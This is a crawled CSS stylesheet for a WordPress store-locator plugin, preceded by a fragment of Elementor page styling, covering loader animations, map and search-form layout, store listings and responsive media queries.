.elementor-element.elementor-element-c079ca3 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-461ef2b > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-461ef2b > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-b5e3506{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-761a769{padding:0px 10px 0px 10px;}.elementor-2483 .elementor-element.elementor-element-7518c58 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-7518c58 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-e8e0086{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-2edc27d > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-2edc27d > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-10153a8{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-af7d19c{padding:0px 10px 30px 10px;}.elementor-2483 .elementor-element.elementor-element-0edd25f .elementor-heading-title{font-size:22px;}.elementor-2483 .elementor-element.elementor-element-0edd25f > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-96ec8fe .elementor-divider-separator{width:20%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ajthai.com/wp-content/plugins/wp-multi-store-locator-pro//assets/css/style.css?ver=089342
body_size: 5783
content:
@-webkit-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@-webkit-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@-moz-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@-ms-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@-moz-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@-webkit-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@-o-keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
@keyframes uil-ripple {
    0% {
        width: 0;
        height: 0;
        opacity: 0;
        margin: 0 0 0 0;
    }
    33% {
        width: 44%;
        height: 44%;
        margin: -22% 0 0 -22%;
        opacity: 1;
    }
    100% {
        width: 88%;
        height: 88%;
        margin: -44% 0 0 -44%;
        opacity: 0;
    }
}
.uil-ripple-css {
    background: none;
    position: relative;
    width: 200px;
    height: 200px;
}
.uil-ripple-css div {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    width: 0;
    height: 0;
    opacity: 0;
    border-radius: 50%;
    border-width: 12px;
    border-style: solid;
    -ms-animation: uil-ripple 2s ease-out infinite;
    -moz-animation: uil-ripple 2s ease-out infinite;
    -webkit-animation: uil-ripple 2s ease-out infinite;
    -o-animation: uil-ripple 2s ease-out infinite;
    animation: uil-ripple 2s ease-out infinite;
}
.uil-ripple-css div:nth-of-type(1) {
    border-color: #afafb7;
}
.uil-ripple-css div:nth-of-type(2) {
    border-color: #5cffd6;
    -ms-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -o-animation-delay: 1s;
    animation-delay: 1s;
}



#store_locator_map {
    height: 100%;
}

/*#store_locatore_search_input{
    width: 75%
}*/

.store_locator_settings_div label{
    width: 300px;
    display: inline-block;
    vertical-align: top;
}

.store_locator_settings_div textarea{
    height: 120px;
    width: 70%;
}

#store_locator_load_more {
    background-color: #e8e8e8;
    cursor: pointer;
    font-weight: 700;
    padding: 10px;
    text-align: center;
}

#store_locator_load_more:hover {
    background-color: #e0e0e0;
}

#chartAllStoresdiv a, #chartStorediv a, #chartStoredivPi a{
    display: none !important;
}

.store_locator_chartNoData{
    background-color: #f3f3f3;
    font-size: 15px;
    padding: 28px 0;
    text-align: center;
    width: 100%;
}

/* 
 * Generic Styling, for Desktops/Laptops 
 */
table.store_locator_grid_results { 
    width: 100%; 
    border-collapse: collapse; 
}
/* Zebra striping */
/*.store_locator_grid_results tr:nth-of-type(odd) { 
    background: #eee; 
}*/
.store_locator_grid_results th { 
    background: #333; 
    color: white; 
    font-weight: bold; 
}
.store_locator_grid_results td, .store_locator_grid_results th { 
    padding: 6px; 
    border: 1px solid #ccc; 
    text-align: center; 
}

/* ****************************** Front End ***************************** */

#store_locator_search_form input#store_locatore_get_btn {
/*    width: 20%;*/
    padding: 13px;
/*    margin-right: .5%;*/
    font-size: 14px;
    text-transform: capitalize;
    border-radius: 0px;
}
#store_locator_search_form #store_locatore_search_input {
/*    max-width: 75%;*/
width: auto;
    padding: 10px;
    background: transparent;
    border-radius: 0px;
    margin-top: 10px;
}
/*#store_locator_search_form #store_locatore_search_input ::-webkit-input-placeholder{  color:#FFF!important;}
#store_locator_search_form #store_locatore_search_input ::-moz-placeholder {    color:#FFF!important;}
#store_locator_search_form #store_locatore_search_input :-ms-input-placeholder{ color:#FFF!important;}
#store_locator_search_form #store_locatore_search_input :-moz-placeholder {  color: #FFF!important;}*/

#store_locator_search_form select#store_locatore_search_radius {
    margin: 10px 10px 10px 0px;
    padding: 10px;
    display: block;
    float: left;
/*    width: 20%;*/
}

input#store_locatore_search_input {
   /* color: #FFF!important;*/
}
select#store_locatore_search_radius {
    /*color: #FFF!important;*/
}   

a.select2-choice {
    color: #FFF!important;
}
#store_locator_search_form div#s2id_store_locator_category {
    display: block;
    float: left;
    margin: 10px 10px 10px 0px;
/*    width: 20%;*/
}
#store_locator_search_form div#s2id_store_locator_category a{
    padding: 7px;
    border-radius: 0px;
    background-image: none;
    border-color: #DDDDDD;
    height: auto;
    background:transparent;
}
#store_locator_search_form div#s2id_store_locator_category a span:last-child{
    border-radius: 0px;
    background: transparent;
    border: 0px;
    top: 6px;
    bottom: 0;
    width: 20px;
}
#store_locator_search_form div#s2id_store_locator_tag{
    display: block;
    float: left;
    margin: 10px 10px 10px 0;
    min-width: 135px;
}
#store_locator_search_form div#s2id_store_locator_tag ul{
    padding: 3px;
    background-image: none;
    border-color: #dddddd;
        background: transparent;
}

#store_locator_search_form input#store_locatore_search_btn {
    padding: 13px;
/*    width: 20%;*/
    display: block;
    margin: 10px 0;
    clear: both;
    font-size: 14px;
    text-transform: capitalize;
    border-radius: 0px;
}
.slide-left {
    /*margin-bottom: -288px;
-webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;*/
  
}
.col-left{position:relative;}
.closesidebar {
    /* border-radius:0px; */
    /* border-top-left-radius: 0; */
    /* border-bottom-left-radius: 0; */
    background:url('../img/search-options.png') no-repeat center rgb(92, 94, 85);    
        background-size: 16px;
    position: absolute;
    top: 28%;
    right: -17px;
    height: 118px!important;
    border: 3px solid rgb(92, 94, 85);
    box-shadow: 2px 2px 4px rgba(35, 35, 35, 0.15);
    border-radius: 0 10px 10px 0px;
}
.gm-style-iw span{ display: block;}
.select2-container{margin-right:0px!important}

.img-content img {
    border: 2px solid rgb(92, 94, 85);
    box-shadow: 8px 5px 16px rgb(173, 173, 173);
    border-radius: 5px 5px 5px 5px;
    margin: 4px 4px 4px 4px;
    box-shadow-radius: 4px 4px 4px 4px;
}
.closesidebar.arrow_right {
/*  height: 40px!important;
    width:20px!important; */
    background:url('../img/arrow-left.png') no-repeat center rgb(92, 94, 85)!important;    background-size: 100%!important;}
.leftsidebar{
    /*-webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;*/
}
.store_locator_grid_results tr {
    text-transform: capitalize;
}
.store_locator_working_hours tr.store-locator-open{
   /* color: green;*/
}
.store_locator_working_hours tr.store-locator-closed{
    /*color: #F97C7C;*/
}
table.store_locator_working_hours {
    margin-bottom: 0px;
}
.store_locator_working_hours tr:nth-of-type(odd) {
    /*background: #eee;*/
}
.store_locator_working_hours tr:nth-of-type(even) {
    /*background-color: white;*/
}
.store-locator-item span.store-locator-name {
    display: block;
    margin: 10px 0;
}
/*.store-locator-item-container .store-locator-item .store-locator-name a{
    font-size: 20px;
    font-weight: bold;
    text-decoration: none;
}
.store-locator-item-container .store-locator-item .store-locator-name a {
    font-size: 20px;
    font-weight: bold;
    box-shadow: none;
}*/
/* scrollbar css*/
/* Let's get this party started */
.store-locator-item-container::-webkit-scrollbar,
select::-webkit-scrollbar {
    width: 14px;
}

/* Track */
.store-locator-item-container::-webkit-scrollbar-track,
select::-webkit-scrollbar-track{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -moz-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 0px;

    border-radius: 0px;
}

/* Handle */
.store-locator-item-container::-webkit-scrollbar-thumb,
select::-webkit-scrollbar-thumb{
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background: rgba(0, 0, 0, 0.8);
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}
.store-locator-item-container::-webkit-scrollbar-thumb:window-inactive,
select::-webkit-scrollbar-thumb:window-inactive{
    background: rgba(208, 0, 0, 0.4);
}
/*scrollbar css end*/
.store-locator-item-container .store-locator-item div a:hover,
.store-locator-item-container .store-locator-item div a:focus {
    text-decoration: none;
}
.store-locator-item-container .store-locator-item div a {
    display: inline-block;
    box-shadow: none;
}
.store-locator-item-container .store-locator-item div > span:after {
    content: ":";
    margin: 0px 2px;
}
.store-locator-item-container .store-locator-item > div {
    margin: 8px 0;
    position: relative;
    /*border: 1px solid #dedede;*/
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-decoration: none;
    /*background: whitesmoke;*/
    
}
.vstore-locator-item-container ::-webkit-scrollbar {
    width: 1em;
}
 
.store-locator-item-container ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
 
.store-locator-item-container ::-webkit-scrollbar-thumb {
  background-color: #000;
  outline: 1px solid slategrey;
}

.store-locator-item-container .store-locator-item > div > div {
    display: inline-block;
}
.store-locator-item-container .store-locator-item div > span {
    display: inline-block;
    width: 80px;
    font-weight: bold;
    vertical-align: top;
}
.store-locator-item-container .store-locator-item table.store_locator_working_hours tbody tr td {
    padding: 5px;
    text-align: left;
}
.store-locator-item-container .store-locator-item {
    border-top: solid 1px #CCC;
    padding: 8px;
    cursor: pointer;
    float: left;
    position: relative;
    width: 100%;
}
.store-locator-item-container .store-locator-item  h1.store-locator-name {
    margin-bottom: 8px;
}
h1.store-locator-name {
    font-size: 14px;
}
span.store_locator_start:after {
    content: "-";
    margin: 0 4px;
}
/* ////////////// Single Store ////////////// */

.store_locator_has_coverImage .store_locator_header img {
    width: 100%;
}
.store_locator_has_coverImage .store_locator_body{
    margin: 20px 0;
}
.store_locator_has_coverImage .store_locator_body .store_locator_map {
    float: right;
    margin: 10px 0 30px;
}
.store_locator_container .store_locator_body .store_locator_content ul{
    margin: 0;
}
.store_locator_container .store_locator_body .store_locator_content ul li.store_locator_working_hours {
    clear: both;
}
.store_locator_container .store_locator_body .store_locator_content ul li{
    list-style-type: none;
    font-size: 14px;
    margin: 5px 0;
}
.store_locator_has_coverImage .store_locator_body .store_locator_content ul li h1{
    display: inline-block;
}
.store_locator_container .store_locator_body .store_locator_content ul li span{
    font-weight: bold;
    width: 80px !important;
    display: inline-block;
}
.store_locator_container .store_locator_body .store_locator_content ul li:last-child {
    margin-top: 20px;
}
.store_locator_no_coverImage .store_locator_body .store_locator_map div#store_locatore_map {
    width: 100% !important;
}
.store_locator_no_coverImage .store_locator_body .store_locator_content ul li table.store_locator_working_hours {
    margin: 20px 0;
}
.store_locator_container .store_locator_body .store_locator_content ul li span.store_locator_managers_titles {
    vertical-align: top;
  
}
.store_locator_container .store_locator_body .store_locator_content ul li .store_locator_managers_wrapper {
    display: inline-block;
}
.store_locator_container .store_locator_body .store_locator_content ul li .store_locator_managers_wrapper span {
    display: block;
    width: 100% !important;
    font-weight: normal;
}
.store_locator_container{
    background: #fff;
}
.store_locator_content{
    padding: 10px;
}
/* ////////////// Sidebare ////////////// */
#store_locator_widget_results ul li {
    list-style-type: none;
}
#store_locator_widget_results ul {
    margin: 0px;
}
#store_locator_widget_results ul li {
    list-style-type: none;
    font-weight: bold;
    margin: 5px 0;
}
#store_locator_widget_results ul li span:last-child {
    font-weight: normal;
    margin-left: 25px;
    font-size: 12px;
}
/* ****************************** Back End ***************************** */

/* ////////////// Setting ////////////// */
.store_locator_map_settings ul li {
    display: inline-block;
    margin: 5px;
}
.store_locator_tip{
    display: block;
    font-style: italic;
    color: #9E9E9E;
    font-size: 12px;
}
#s2id_store_locator_grid_columns, #s2id_store_locator_single_items{
    min-width: 185px;
}
.row.ob_stor-relocator{width:100%; overflow:hidden;}
.full_width_div .col-left{
    float:left;
    width: 300px;
    }
.full_width_div  .col-right{
    /* float: right; */
    width: 100%;
    right: 0%;
    position: absolute;
        }
#store_locatore_search_input,
#s2id_store_locator_tag,
#store_locatore_get_btn{ width:271px!important;}
.leftsidebar #store_locatore_search_radius, .leftsidebar #s2id_store_locator_category {
    /*width: 131px!important;*
    min-width: 131px;
   /* max-width: 131px;*/
    font-size: 14px;
    line-height: 19px;
}
/*#store_locatore_search_radius,
#store_locatore_search_input{ border-radius:0px; border-color:#CCC!important;background: transparent!important;}
#s2id_store_locator_category,
#s2id_store_locator_category > a{ shadow:0px 0px!important;
    -webkit-box-shadow:0 0!important;
    box-shadow: 0 0 !important;
    }
    
*/
.ob_stor-relocator{
    display:block!important; 
    max-width:100%!important; 
    float:left;
    position: relative;
}
.col-left.leftsidebar {
    width: 300px;
    top: 0;
    left: 0;
    z-index: 999;
    /* background: rgba(14, 14, 14, 0.45); */
    /* background: url(sidebartrans.png) repeat; */
    /* padding: 5px 6px; */
    /* border: 2px solid rgb(92, 94, 85); */
    box-shadow: 8px 5px 16px rgba(47, 47, 47, 0.2);
    /* border-radius: 5px 5px 5px 5px; */
    padding: 10px 11px;
    background-color: white;
}

.col-right.right-sidebar {
    width: 100%;
    position: relative;
    top: 0;
}
.full_width_div{
        /*width: 100%!important;*/
        clear: both;
        margin-bottom:20px;
}

img.load-img {
    position: absolute;
    z-index: 10;
    left: 0;
    top: 38%;
    right: 0;
    margin: 0 auto;
    width: 130px;
    /* display:none; */
}
.overlay-store {
    background-color: white;
    position: absolute;
    opacity: 0.5;
    z-index: 999999999999;
    height: 100%;
    width: 100%;
    display:none;
    
}
.store-locator-item-container {
    overflow-y: auto;
    /* height: 238px; */
        height: 100%;   
        font-size: 11px;
}
.entry-content.full_width_div {
    position: relative;
}
/* ****************************** Media ***************************** */
@media (max-width: 520px){
    span.store_locator_start{
        display: block;
    }
    span.store_locator_start:after{
        content: "";
        margin: 0px;
    }
    .store-locator-closed span.store_locator_start:after{
        content: "-";
    }
}
input#store_locatore_get_btn,
input#store_locatore_search_btn {
    background: #252525;
    width: 40%;
}

.select2-search input{     background: rgb(92, 94, 85)!important; color:#FFF!important}
li.select2-no-results{     background: #999!important;}


div#store_locatore_search_map .gm-style-iw h3 {
    padding: 5px 0px 0px;
    /* background-color: #4285F4; */
    /* color: #fff; */
    /* font-family: Roboto, Arial, sans-serif; */
    margin: 0px;
}


.section-hero-header-directions-base.ripple-container {
    width: 56px;
    height: 56px;
    box-sizing: border-box;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 1px 6px 0 rgba(0,0,0,.3);
    transition: box-shadow 150ms cubic-bezier(.4,0,1,1);
    color: #4285F4;
}

a.store-direction {
    color: white !important;
    float: right;
    display: block;
    position: absolute;
    right: 5px;
    bottom: 0px;
    font-size: 12px;
    color: #4285f4 !important;
    top: 5px;
}

#store_locator_search_form button, #store_locator_search_form input[type="button"], 
#store_locator_search_form input[type="submit"] {
    background-color: #222;
    border: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-size: 0.875rem;
   /* font-weight: 800 !important;*/
    line-height: 1;
    font-weight: normal;
    padding: 1em 2em;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
}

.wpsl_search_radius {
    padding: 8px;
    margin: 8px 0px;
    width: 98%;
    border-radius: 4px;
    border-color: #d0d0d0;
}

.wpsl_store_locator_category {
    padding: 8px;
    margin: 8px 0px;
    width: 98%;
    border-radius: 4px;
    border-color: #d0d0d0;
}

.wpsl_search_input {
    background-color: white;
    color: black;
    width: 100%;
}

select#wpsl_store_locator_category {
    padding: 10px;
    width: 98%;
    border-radius: 4px;
    border-color: #d0d0d0;
}

.select2-display-none {
    background-color: white;
    border-top: solid 1px #CCC;
}

ul.select2-results li {
    border-bottom: solid 1px #CCC;
    font-size: 12px;
    padding: 8px;
}

div#select2-drop {
    background-color: white;
    color: black;
}

input#store_locatore_search_input {
    border: solid 1px #CCC;
}

form#store_locator_search_form input[type="text"], select {
    color: #484848;
}
.map-listings {
    /*position: absolute;
    right: 0%;
    height: 500px;*/
    width: 26%;
    top: 0%;
    background-color: white;
    box-shadow: 0px 0px 15px #CCC;
    border-left: solid 1px #CCC;
}

.store-locator-item:nth-child(even) {
    background-color: #f1f1f1;
}


.store-locator-item:hover {
    background-color: #f7f7f7;
}

.store-list-details {
    width: 80%;
    float: right;
}

.circle-count {
    background-color: rgb(87, 134, 42);
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: absolute !important;
    /* top: 56px; */
    text-align: center;
    color: white;
    font-size: 15px;
    line-height: 31px;
    left: 5%;
}
.col-left {
    margin: 10px;
}

.search-options-btn {
    background-color: rgb(87, 134, 42);
    color: white;
    text-align: center;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    cursor: pointer;
}

.store-search-fields {
    display: none;
    margin-top: 8px;
}

.store-locator-not-found {
    font-size: 128px;
    color: #b1b1b1;
    font-weight: bold;
    text-align: center;
   /* margin: 60px     0px;*/
}

.store-locator-not-found p {
    font-size: 24px;
}

.wpsl-list-title {
    font-size: 18px;
    text-align: center;
    padding: 8px;
    background-color: #e4e4e4;
    color: #7b7b7b;
}

.wpsl-wesite-link a {
    color: #FF5A1A;
}

.wpsl-headline-title {
    background-color: #FF5A1A;
    width: 100%;
    height: 80px;
    color: white;
    font-size: 31px;
    text-align: center;
    padding: 20px 0px;
}

.wpsl-name {
    font-size: 12px;
    font-weight: bold;
}

.wpsl-choose-location-btn {
    background-color: #9e9e9e;
    color: white;
    padding: 14px;
    width: 100%;
    text-align: center;
    margin: 10px 0px;
    border-radius: 8px;
}

.store-locator-item:hover .wpsl-choose-location-btn {
    background-color: #FF5A1A;
}

.store-list-address {
    width: 100%;
}


.sponsored-clinic {
    text-align: center;
    color: #31c1d2;
    font-size: 16px;
    border-radius: 5px;
    width: 154px;
    margin: auto !important;
    font-weight: bold;
}

.sponsored-clinic {
    text-align: center;
    color: #31c1d2;
    font-size: 12px;
    border-radius: 5px;
    width: 154px;
    margin: auto !important;
    font-weight: bold;
}

.map-listings.right {
    position: absolute;
    right: 0%;
}

div#store_locatore_search_map.right {
    left: 0%;
}

.map-listings.left {
    position: absolute;
    left: 0%;
}

div#store_locatore_search_map.left {
    right: 0%;
}

.ob_stor-relocator {

    margin-bottom: 0!important;
}

.ob_stor-relocator {

    position: initial!important;
    margin: 0 auto;

}

.page-search-clinics div#main{
    padding: 0!important;

}


img.load-img {

    top: 50%!important;


}
/**
* RESPONSVE

**/


@media only screen and (max-width: 1199px) {

    .map-listings {
        width: 30%;
    }

    div#store_locatore_search_map.left {
        width: 70%!important;
    }
}
@media only screen and (max-width: 1110px) and (min-width: 992px) {

    .store-list-details .wpsl-choose-location-btn {

        padding: 11px 15px!important;
        font-size: 11px!important;
    }

}


@media only screen and (max-width: 992px) {

    .top-details {

        height: 23px;
    }

    .map-listings {
        width: 40%;
    }

    div#store_locatore_search_map.left {
        width: 60%!important;
    }
}


@media only screen and (max-width: 810px) and (min-width: 769px){

    .store-list-details .wpsl-choose-location-btn {
        padding: 10px 12px!important;
        font-size: 12px!important;
    }

    .store-list-details .wpsl-name {

        font-size: 11px!important;
    }

}

@media only screen and (max-width: 768px) {
    /*
    .full_width_div {

        height: 865px!important;
    }
    */
    .map-listings {
        width:50%;
    }

    div#store_locatore_search_map.left {
        width: 50%!important;
    }

}

@media screen and (max-width: 681px) and (min-width: 600px) {

    /*.store-list-details .wpsl-name {*/

        /*font-size: 12px!important;*/
    /*}*/
}

@media screen and (max-width: 656px) and (min-width: 600px) {

    /*.store-list-details .wpsl-name {*/

        /*font-size: 12px!important;*/
    /*}*/

    .store-list-details .wpsl-choose-location-btn {

        font-size: 13px!important;
    }
}


@media screen and (max-width: 636px) and (min-width: 600px){

    .store-list-details .wpsl-choose-location-btn {
        padding: 10px 13px!important;

    }
}


@media screen and (max-width: 636px) and (min-width: 600px) {
    .show-more {
    display:none
    }
}

@media screen and (max-width: 600px) {



    .show-more {
        background: #f45d21;
        text-align: center;
        margin: 0;
        z-index: 100000;
        position: absolute;
        bottom: -34px;
        left: 0;
        right: 0;
        cursor: pointer;
        font-size: 17px;
        font-weight: bold;
        color: white;
        padding: 5px 0 5px 0;
    }



    .store-list-details .wpsl-name {
        font-size: 14px!important;
        /*height: 40px;*/
        overflow: hidden;
    }

    .store-list-details .wpsl-name {
        font-size: 14px!important;
    }

    div#store_locatore_search_results {
        line-height: 0;
    }

    .map-listings {
    width: 100% !important;

    }

    div#store_locatore_search_map.left{
        top: 220px;
        width: 100% !important;
    }



    .wpmsl-searchbox{
        width:80%;
    }

    .wpmsl-searchbox span {
        display: none;
        border-bottom: solid 1px;
        width: 100%;
    }

    .wpmsl-searchbox select {   
        width: 100%;
        font-size: 14px !important;
        padding: 5px !important;
        border: solid 1px !important;
        border-radius: 3px !important;
        height: auto !important;
        margin: 6px 0px !important;
    }

    .wpmsl-searchbox input {
            width: 100% !important;
        margin: 0px !important;
        font-size: 14px !important;
        padding: 5px !important;
        border: solid 1px !important;
        border-radius: 3px !important;
        margin: 4px 0px !important;
        height: 38px !important;
    }

    .map-listings.left.resp-height, .full_width_div.resp-height {
        height: auto!important;
    }


}

.wpsl-distance {
    background-color: rgb(10, 10, 10);
    color: white;
    width: 60px;
    text-align: center;
    padding: 2px;
    border-radius: 5px;
    font-size: 11px;
}

.store-infowindow .wpsl-choose-location-btn {

    padding: 15px 12px!important;
    font-size: 15px;
}

.store-infowindow p {
    font-size: 13px;
    font-weight: 400;
    COLOR: #4d4c4c;
}

.store-infowindow b {
    font-size: 16px;
    COLOR: #4d4c4c;
}


.store-infowindow .wpsl-choose-location-btn a,.store-infowindow .wpsl-choose-location-btn a:hover{
    color:white!important;
}


@media only screen and (max-width: 842px) and (min-width: 769px){
    /*
    .full_width_div {
        height: 824px!important;
    }
    */
    .map-listings.left {
        height: 738px!important;
    }

    div#store_locatore_search_map.left {

        height: 738px!important;
    }
}

@media screen and (max-width: 600px){

    .store-list-details .wpsl-choose-location-btn {
        padding: 15px 19px!important;
        font-size: 13px;
    }

    div#store_locatore_search_map {
        /*height: 400px!important;*/
    }

    div#store_locatore_search_map.left {
        top: 0;
        position: relative!important;
    }
    
    .full_width_div {
       height: auto !important;
    }
    

    .map-listings.left {
        position: relative;
        left: inherit;
        height: auto !important;
    }
    #store_locatore_search_map{
        position: relative !important;
        width: 100% !important;
    }
    .map-listings.right{
        position: unset !important;
        height: auto !important;
    }
    .store-locator-item-container{
        height: auto; 
    }
    .map-listings.below_map{
        position: unset !important;
    }
    .ob_stor-relocator .loader > div > div.col-left{
        padding: 0px;
        margin: 0px;
        width: 100%;
        border: unset;
        box-shadow: unset;
    }
    div.store-direction{
        position: relative !important;
        bottom: 0px !important;
    }
}


@media screen and (max-width: 348px){

    .store-locator-item-container .store-locator-item {

        padding: 10px;

    }


    .store-locator-item .top-details {
        margin: 2px!important;

    }
}


p.cdc-link a {
    color: black;
    font-size: 11px;
}

.wpsl-distance {
    margin-top: 2px!important;
}

.store-infowindow p {
    margin: 4px 0!important;
}

.store-infowindow {
    width: 200px;
}

form#store_locator_search_form input, select, .select2-container {
    /*width: 100% !important;*/
}

.pano-loader {
    background-color: white;
    opacity: 0.6;
    text-align: center;
    position: absolute;
    z-index: 9;
    height: 100%;
    width: 200px;
}

.pano-loader img {
    margin-top: 40%;
}

.pano-loader.pano-hide {
    display: none !important;
}

.left-skip {
    float: right !important;
}

.hide-field {
    display: none !important;
}

ul.hide_fields li {
    float: left;
    width: 100%;
}

.store_days_time {
    display: none;
}

.store-list-address p {
    margin: 6px;
}

.store-list-address i {
    color: #31c1d2;
}

.store-list-address {
    font-size: 14px;
}

.wpsl-name {
    font-size: 15px;
    font-weight: bold;
    width: 150px;
}

p.time {
    border-bottom: solid 1px #CCC;
}

img.store-img {
    width: 200px;
    max-height: 200px;
}

div.store-direction {
    position: absolute;
    /* float: right; */
    right: 0px;
   
    width: auto;
    background-color: white;
    color: #4285f4;
    text-align: center;
    padding: 4px;
    border: solid 1px #CCC;
    border-radius: 6px;
}
.below_map div.store-direction{
     bottom: 40px;
}
.section-hero-header-directions-icon{
    margin-left: 3px!important;
}

.info-window-direction {
    position: relative !Important;
    float: left !important;
    right: 0px;
    width: auto;
    background-color: white;
    color: #4285f4;
    text-align: center;
    padding: 4px;
    border: solid 1px #CCC;
    border-radius: 6px;
    margin: 4px 0px;
}

.ob_stor-relocator .wpml_above_map {
    width: 100% !important;
    border: unset !important;
    padding: 0px !important;
    margin: 0px !important;
    background: #fff !important;
    z-index: 1;
}
div#store_locatore_search_map.below_map {
    width: 100% !important;
}
.map-listings.below_map{
    width: 100%;
    height: auto !important;
    position: unset;
    display: -webkit-box;
}
.map-listings.below_map .store-locator-item-container{
    overflow-y: unset;
	 width: 100%;
}
.wpml_search_right {
    right: 0 !important;
    left: unset !important;
    float: right !important;
}
.wpml_above_map form#store_locator_search_form {
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0;
}
.wpml_above_map .store_locator_field {
    float: left;
    width: 18%;
    vertical-align: middle;
    margin-left: 1%;
    margin-right: 1%;
}
.wpml_above_map .store_locator_field input, .wpml_above_map .store_locator_field select  {
    width: 100% !important;
    height: 40px;
    margin: 0;
    padding: 0 !important;
    position: relative;
}
